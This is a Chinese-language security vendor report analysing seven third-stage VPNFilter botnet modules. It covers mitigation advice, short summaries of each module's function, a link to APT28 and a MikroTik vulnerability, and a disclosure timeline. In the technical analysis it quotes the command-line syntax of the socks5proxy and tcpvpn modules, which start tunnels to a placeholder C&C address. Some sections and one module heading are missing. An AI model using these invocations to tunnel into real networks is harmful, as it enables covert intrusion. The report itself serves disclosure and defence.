一、 事件简述



北京时间2018年9月26日, 思科公司Talos安全团队再次发布预警称,其捕获到VPNFilter僵尸网络第三阶段共计7个模块, 这些模块为恶意软件增加了重要功能,极大扩展了自身功能,还能以受感染网络设备为据点攻击端点设备,此外还包含数据过滤以及多重加密隧道功能,可以隐蔽命令与控制(C2)及窃取相关数据流量,在第一时间获取到最新样本后,实验室安全研究院便迅速展开了全面跟踪与深度分析。

VPNFilter是一个高度模块化的多阶段恶意软件,在我们前面的分析报告中已经指出其对物联网设备安全的危害十分严重,值得警惕与关注,最近更新的7个模块更是加强了其在网络流量嗅探与窃取以及加密通信、反溯源等方面的能力,大大增强了其构建分布式代理僵尸网络的能力与速度,从手持终端到家庭路由再到工厂机械设备,都是潜在的受害对象,影响面极为广泛。

三、解决方案

1、重启路由器并重装路由器或网络存储设备固件,并升级至最新版本

2、备份数据,恢复设备出厂设置

3、修改设备密码为强密码,避免为管理员账户使用默认密码,建议数字、字母与特殊符号组合使用,定期修改密码等

4、及时更新设备补丁,避免存在公开漏洞

5、设置防火墙并禁用路由器远程管理

6、部署六方云下一代防火墙NGFW和终端安全软件,并更新最新的特征库



六方云工业防火墙以及下一代防火墙NGFW已支持针对该攻击的检测与防御:

四、技术分析

模块一 : htpx(终端漏洞利用):

该模块主要功能是监听HTTP流量、设置流量转发、远程下载漏洞利用载荷等。

通过字符串比对,我们发现该模块与之前发现的阶段3中的模块ssler存在很大程度上的代码复用,由此可以推测htpx模块可能是ssler模块的扩展与完善模块(也有可能属于同时期模块,但之前并未被捕捉到)。

模块二 : ndbr(多功能SSH工具)

该模块主要功能有端口扫描、在C2和受感染机器之间提供完整的SSH通信服务(Dropbear SSH)等

模块三 : nm(网络映射器)

该模块主要功能是扫描和映射本地子网,收集各种网络信息。

模块四 : netfilter(拒绝服务攻击)

netfilter模块可能被设计为拒绝访问特定形式的加密应用程序,可能是为了试图将受害者导向到攻击者期望他们使用的服务上。

该模块主要功能是转发所有网络流量到攻击者指定地址,进行后续操作。

模块六 : socks5proxy(在感染设备上安装SOCKS5代理)

该socks5proxy模块基于开源项目SOCKS5代理服务器2.6.8开发的socks5proxy模块的命令行参数为:

socks5proxy <unused> <unused> "start <C&C IP> <C&C port>"

模块七 : tcpvpn(在受感染设备上建立反向TCP VPN)

tcpvpn模块主要功能是允许远程攻击者访问受感染设备所在的内网,它通过向远程C&C服务器发送信标来实现这一点。 tcpvpn模块运行的命令行参数为:tcpvpn <unused> <unused> "start <C&C IP> <C&C port>"

五、 关联分析与溯源

在我们前面的文章中,我们就曾推测过VPNFilter名字的由来,攻击者以受感染的路由器设备节点作为私有的VPN代理,通过该VPN代理进行受感染路由器节点的内网渗透与操控,并嗅探或过滤出自己所关心的所有原生数据包,发送到远程服务器,隐蔽性极高(防火墙以及WAF等工具被轻松绕过),根据本文的tcpvpn模块技术分析,表明我们当时的推断是完全正确的,这种通过“VPN”代理进行攻击与渗透的方式还有一个优点就是通过构建分布式代理网络能够有效混淆与隐藏攻击源,制造一种攻击源来自先前受感染的路由器设备的假象,增大安全研究人员的溯源成本。



在上述模块3 nm的分析过程中,我们发现该模块会使用MikroTik路由器邻居发现协议来定位网络中其他的MikroTik设备,而就在8月初,维基解密披露了一个MikroTik RouterOS漏洞(CVE-2018-14747)利用,该漏洞于今年3月下旬被发现,其影响Winbox for MikroTik RouterOS 6.42及之前的所有版本,远程攻击者可通过修改请求利用该漏洞绕过身份验证并读取任意文件,影响面极其广泛,而且由于MikroTik路由器的大范围分布,不难推测VPNFilter利用该漏洞作为最初的攻击向量之一,从RouterOS通信端口8291的历史数据来看,其在上半年3月26日单日端口扫描数量高达180,000+,在这背后是包含VPNFilter在内的僵尸网络对互联网开放端口发起的疯狂扫描行为。

综上,我们认为此事件并未就此结束,六方云超弦攻防实验室仍热会继续关注事件的进展并跟踪分析APT28的最新动态,我们后期会针对各类APT组织的攻击事件进行一系列系统化、整体化的挖掘和分析,以期最大程度地还原真实攻击画像,为企业和个人提供最及时的威胁防御措施。

时间线:

2018-05-23 Cisco Talos研究团队开始披露VPNFilter事件;

2018-06-06 Cisco Talos 披露新的Stage 3恶意模块;

2018-06-07 六方云针对VPNFilter分析初稿完成,并持续跟踪;

2018-06-19 六方云超弦攻防实验室(String Lab)对外发布深度分析报告;

2018-06-20 – 10-21 持续关注与跟踪分析;

2018-10-22 六方云超弦攻防实验室对外发布VPNFilter深度分析更新报告。

阅读完整版请点击查看如下PDF:

六方云VPNFilter深度分析报告 更新预警! 完整版.pdf

六方云VPNFilter深度分析报告 更新预警! 完整版.pdf